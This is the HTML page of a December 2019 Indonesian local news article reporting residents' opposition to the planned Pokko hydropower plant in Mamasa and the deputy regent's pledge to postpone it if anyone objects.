		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Berbagi di Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda&url=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F&via=Komunika+Nusantara"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet di Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/&amp;media=https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg&description=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda%20-%20https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>


        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-696x418.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-696x418.jpg 696w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-300x180.jpg 300w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-768x461.jpg 768w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-1024x614.jpg 1024w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-1068x641.jpg 1068w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006-700x420.jpg 700w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20191210-WA0006"/></a></div>

            <p>MAMASA,Komunikanusantara.com- Lantaran dinilai merusak lingkungan dan tatanan sosial, masyarakat menolak program pembangunan Pembangkit Listrik Tenaga Air (PLTA)  Pokko&#8217; yang berdampak pada beberapa desa di Kecamatan Messawa, hal itu juga ditanggapi Wakil Bupati Mamasa, Martinus Tiranda katanya, satu orangpun menolak maka proyek dihentikan.</p>
<p>Seorang pemuda warga Desa Tanete Batu, Roy Jordi saat menyampaikan pendapat ke media via telepon, Minggu (8/12) menerangkan. .Rencana pembangunan PLTA Pokko tersebut akan berdampak pada rusak dan hilangnya kampung halaman masyarakat setempat di Desa Sepang, Desa Tanete Batu, Desa Matande dan Desa Sipai.</p>
<p><img class="aligncenter size-medium wp-image-1353" src="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0003-300x300.jpg" alt="" width="300" height="300" srcset="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0003-300x300.jpg 300w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0003-150x150.jpg 150w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0003.jpg 365w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Roy juga menjelaskan, proyek PLTA juga akan mengakibatkan perubahan tatanan sosial yang akan berujung pada  terkikis dan pudarnya kearifan adat dan budaya yang ada di kampung kami. Lanjutnya, tidak hanya kampung halaman,sumber perekonomian masyarakatpun akan terancam hilang seperti lahan persawahan dan perkebunan</p>
<p>Menurut Roy, nelihat dampak yang akan timbul selaku pemuda yang ada di sala satu desa terdampak  saya menyatakan sikap:<br />
1. Menolak keras rancana pembangunan plta pokko krn hanya akan menguntungkan pihak2 tertentu dan berpotensi menyengsarakan rakyat sekitar.<br />
2.Meminta pemerintah baik pemerintah daerah maupun pusat agar lebih pro terhadap rakyat dalam menyikapi hal ini.</p>
<p>Aktivis Pemuda ini berpendapat, jika masyarakat terdampak melakukan penolakan pemerintah harus mempertimbangkan kembali untuk melanjutkan rencana tersebut.</p>
<p><img class="aligncenter size-medium wp-image-1354" src="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-300x180.jpg" alt="" width="300" height="180" srcset="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-300x180.jpg 300w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-768x461.jpg 768w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-1024x614.jpg 1024w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-696x418.jpg 696w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-1068x641.jpg 1068w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009-700x420.jpg 700w, https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0009.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&#8220;Kami meminta pihak PLN (Perusahaan Listrik Negara) untuk tidak memaksakan atau melanjutkan rencana pembangunan tersebut guna mencegah terjadinya hal-hal yang tidak di inginkan,&#8221;tuturnya.</p>
<p>Ia mengajak, seluruh masyarakat terdampak untuk tetap solid mempertahankan hak, identitas,jati diri,nilai dan sejarah tanah kelahiran kita serta menghindari oknum-oknum yang berusaha memprovokasi masyarakat.</p>
<p>Katanya, sebagai tindak lanjut dari penolakan masyarakat terdampak ,dalam waktu dekat bersama tokoh adat,tokoh2 masyrakat,pemuda dan mahasiswa akan melakukan konsolidasi akbar.</p>
<p>Sementara Wakil Bupati Mamasa, Martinus Tiranda saat dikonfirmasi, senin (9/12) berpendapat. Sejak awal telah disampaikan bahwa satu orangpun masyarakat yang melakukan penolakan maka proyek tersebut akan ditunda.</p>
<p>Ia menyampaikan, saat sidang raya PGI (Persekutuan Gereja-gereja di Indonesia) juga telah disampaikan agar menjadi rekomendasi untuk disampaikan ke pihak PLTA tentang harapan masyarakat.</p>
<p style="text-align: left;">&#8220;Harapan masyarakat tentu harus dimengerti namun mesti ada titik temu dan saya bersama Bupati Mamasa berkomitmen, seorangpun masyarakat menolak harus jadi perhatian untuk ditunda sampai ada titik temu tanpa merugikan masyarakat satu orangpun,&#8221;ungkapnya.(Han)</p>

        </div>


        <footer>
            
            

            <div class="td-post-source-tags">
                
                
            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda&url=https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F&via=Komunika+Nusantara"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/&amp;media=https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg&description=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tolak+Pembangunan+PLTA%2CWakil+Bupati%3A+Satu+Orangpun++Tolak+Proyek+Ditunda%20-%20https%3A%2F%2Fkomunikanusantara.com%2Ftolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/" data-text="Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Berita sebelumya</span><a href="https://komunikanusantara.com/momentum-kunjungan-menteri-pertanian-syahrul-yasin-limpo/">Momentum Kunjungan Menteri Pertanian,: Syahrul Yasin Limpo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berita berikutnya</span><a href="https://komunikanusantara.com/pesantren-sehat-sebagai-model-intervensi-kesehatan/">PESANTREN SEHAT SEBAGAI MODEL INTERVENSI KESEHATAN</a></div></div></div>
            <div class="author-box-wrap"><a href="https://komunikanusantara.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3ad15eccea37e2fb3d310fc56348bc4f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ad15eccea37e2fb3d310fc56348bc4f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://komunikanusantara.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-12-10T13:18:01+00:00"><meta itemprop="dateModified" content="2019-12-10T13:18:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://komunikanusantara.com/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png"></span><meta itemprop="name" content="Komunika Nusantara"></span><meta itemprop="headline " content="Tolak Pembangunan PLTA,Wakil Bupati: Satu Orangpun  Tolak Proyek Ditunda"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://komunikanusantara.com/wp-content/uploads/2019/12/IMG-20191210-WA0006.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="768"></span>
        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f1d38d0f78_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f1d38d0f78" ><script>var block_td_uid_3_696f1d38d0f78 = new tdBlock();
block_td_uid_3_696f1d38d0f78.id = "td_uid_3_696f1d38d0f78";
block_td_uid_3_696f1d38d0f78.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696f1d38d0f78_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f1d38d0f78_rand","tdc_css_class_style":"td_uid_3_696f1d38d0f78_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1352,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696f1d38d0f78.td_column_number = "3";
block_td_uid_3_696f1d38d0f78.block_type = "td_block_related_posts";
block_td_uid_3_696f1d38d0f78.post_count = "3";
block_td_uid_3_696f1d38d0f78.found_posts = "91";
block_td_uid_3_696f1d38d0f78.header_color = "";
block_td_uid_3_696f1d38d0f78.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f1d38d0f78.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_3_696f1d38d0f78);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f1d38d240d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f1d38d0f78" href="#">BERITA TERKAIT</a><a id="td_uid_5_696f1d38d2410" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f1d38d0f78" href="#">DARI PENULIS</a></h4><div id=td_uid_3_696f1d38d0f78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bpjs-ketenagakerjaan-edukasi-manfaat-program-kepada-pengurus-koperasi-di-mamasa/" rel="bookmark" title="BPJS Ketenagakerjaan Edukasi Manfaat Program kepada Pengurus Koperasi Desa/Kelurahan Merah Putih di Mamasa"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251203_105014-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251203_105014-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251203_105014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BPJS Ketenagakerjaan Edukasi Manfaat Program kepada Pengurus Koperasi Desa/Kelurahan Merah Putih di Mamasa"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/" class="td-post-category">Mamasa</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bpjs-ketenagakerjaan-edukasi-manfaat-program-kepada-pengurus-koperasi-di-mamasa/" rel="bookmark" title="BPJS Ketenagakerjaan Edukasi Manfaat Program kepada Pengurus Koperasi Desa/Kelurahan Merah Putih di Mamasa">BPJS Ketenagakerjaan Edukasi Manfaat Program kepada Pengurus Koperasi Desa/Kelurahan Merah Putih di Mamasa</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/kominfo-sulbar-kolaborasi-ki-gelar-sosialisasi-kip-di-mamasa-dorong-pembentukan-ppid-di-desa/" rel="bookmark" title="Kominfo Sulbar Kolaborasi KI Gelar Sosialisasi KIP di Mamasa, Dorong Pembentukan PPID di Desa"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/08/ee993089-938d-4902-bdf0-6552d43564d0-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/08/ee993089-938d-4902-bdf0-6552d43564d0-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/08/ee993089-938d-4902-bdf0-6552d43564d0-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kominfo Sulbar Kolaborasi KI Gelar Sosialisasi KIP di Mamasa, Dorong Pembentukan PPID di Desa"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kominfo-sulbar-kolaborasi-ki-gelar-sosialisasi-kip-di-mamasa-dorong-pembentukan-ppid-di-desa/" rel="bookmark" title="Kominfo Sulbar Kolaborasi KI Gelar Sosialisasi KIP di Mamasa, Dorong Pembentukan PPID di Desa">Kominfo Sulbar Kolaborasi KI Gelar Sosialisasi KIP di Mamasa, Dorong Pembentukan PPID di Desa</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">


        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bpjs-ketenagakerjaan-serahkan-santunan-jkm-pada-peringatan-hari-pendidikan-nasional-di-kabupaten-mamasa-tahun-2025-2/" rel="bookmark" title="BPJS Ketenagakerjaan Serahkan Santunan JKM pada Peringatan Hari Pendidikan Nasional di Kabupaten Mamasa Tahun 2025"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/05/IMG-20250502-WA0142-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/05/IMG-20250502-WA0142-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2025/05/IMG-20250502-WA0142-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BPJS Ketenagakerjaan Serahkan Santunan JKM pada Peringatan Hari Pendidikan Nasional di Kabupaten Mamasa Tahun 2025"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/" class="td-post-category">Mamasa</a>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bpjs-ketenagakerjaan-serahkan-santunan-jkm-pada-peringatan-hari-pendidikan-nasional-di-kabupaten-mamasa-tahun-2025-2/" rel="bookmark" title="BPJS Ketenagakerjaan Serahkan Santunan JKM pada Peringatan Hari Pendidikan Nasional di Kabupaten Mamasa Tahun 2025">BPJS Ketenagakerjaan Serahkan Santunan JKM pada Peringatan Hari Pendidikan Nasional di Kabupaten Mamasa Tahun 2025</a></h3>
            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f1d38d0f78" data-td_block_id="td_uid_3_696f1d38d0f78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f1d38d0f78" data-td_block_id="td_uid_3_696f1d38d0f78"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tolak-pembangunan-pltawakil-bupati-satu-orangpun-tolak-proyek-ditunda/#respond" style="display:none;">Batal balasan</a></small></h3>			<form action="https://komunikanusantara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3426b4ce74" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="184"/></p>			</form>
			</div><!-- #respond -->
	
    </div> <!-- /.content -->

                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-custom_ad_3  td_uid_6_696f1d38d44d3_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696f1d38d45e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f1d38d45e7" ><script>var block_td_uid_7_696f1d38d45e7 = new tdBlock();
block_td_uid_7_696f1d38d45e7.id = "td_uid_7_696f1d38d45e7";
block_td_uid_7_696f1d38d45e7.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Berita Populer","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_696f1d38d45e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f1d38d45e7_rand","tdc_css_class_style":"td_uid_7_696f1d38d45e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f1d38d45e7.td_column_number = "1";
block_td_uid_7_696f1d38d45e7.block_type = "td_block_7";
block_td_uid_7_696f1d38d45e7.post_count = "4";
block_td_uid_7_696f1d38d45e7.found_posts = "2504";
block_td_uid_7_696f1d38d45e7.header_color = "#";
block_td_uid_7_696f1d38d45e7.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f1d38d45e7.max_num_pages = "626";
tdBlocksArray.push(block_td_uid_7_696f1d38d45e7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Berita Populer</span></h4></div><div id=td_uid_7_696f1d38d45e7 class="td_block_inner">

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/polres-polman-laksanakan-pengamanan-kampanye-pertemuan-terbatas-paslon-pilkada/" rel="bookmark" title="Polres Polman Laksanakan Pengamanan Kampanye Pertemuan Terbatas Paslon Pilkada"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241022-WA0068-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241022-WA0068-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/10/IMG-20241022-WA0068-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Polres Polman Laksanakan Pengamanan Kampanye Pertemuan Terbatas Paslon Pilkada"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/polres-polman-laksanakan-pengamanan-kampanye-pertemuan-terbatas-paslon-pilkada/" rel="bookmark" title="Polres Polman Laksanakan Pengamanan Kampanye Pertemuan Terbatas Paslon Pilkada">Polres Polman Laksanakan Pengamanan Kampanye Pertemuan Terbatas Paslon Pilkada</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T14:50:35+00:00" >22 Oktober 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/bentuk-kepedulian-kemanusiaan-bupati-polman-jenguk-mantan-pj-bupati-di-rumah-sakit/" rel="bookmark" title="Bentuk Kepedulian Kemanusiaan, Bupati Polman Jenguk Mantan Pj Bupati di Rumah Sakit"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_195145-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_195145-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_195145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bentuk Kepedulian Kemanusiaan, Bupati Polman Jenguk Mantan Pj Bupati di Rumah Sakit"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bentuk-kepedulian-kemanusiaan-bupati-polman-jenguk-mantan-pj-bupati-di-rumah-sakit/" rel="bookmark" title="Bentuk Kepedulian Kemanusiaan, Bupati Polman Jenguk Mantan Pj Bupati di Rumah Sakit">Bentuk Kepedulian Kemanusiaan, Bupati Polman Jenguk Mantan Pj Bupati di Rumah...</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:53:57+00:00" >19 Januari 2026</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/penemuan-tas-misterius-berwarna-merah-gegerkan-warga-polman/" rel="bookmark" title="Penemuan Tas Misterius Berwarna Merah Gegerkan Warga Polman"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240630-WA0043-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240630-WA0043-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/06/IMG-20240630-WA0043-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Penemuan Tas Misterius Berwarna Merah Gegerkan Warga Polman"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/penemuan-tas-misterius-berwarna-merah-gegerkan-warga-polman/" rel="bookmark" title="Penemuan Tas Misterius Berwarna Merah Gegerkan Warga Polman">Penemuan Tas Misterius Berwarna Merah Gegerkan Warga Polman</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T16:00:55+00:00" >30 Juni 2024</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/dapil-3-polman-gerindra-optimis-amankan-satu-kursi/" rel="bookmark" title="Dapil 3 Polman, Gerindra Optimis Amankan Satu Kursi"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2024/02/IMG-20240223-WA0035-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2024/02/IMG-20240223-WA0035-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2024/02/IMG-20240223-WA0035-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dapil 3 Polman, Gerindra Optimis Amankan Satu Kursi"/></a></div>

        <div class="item-details">
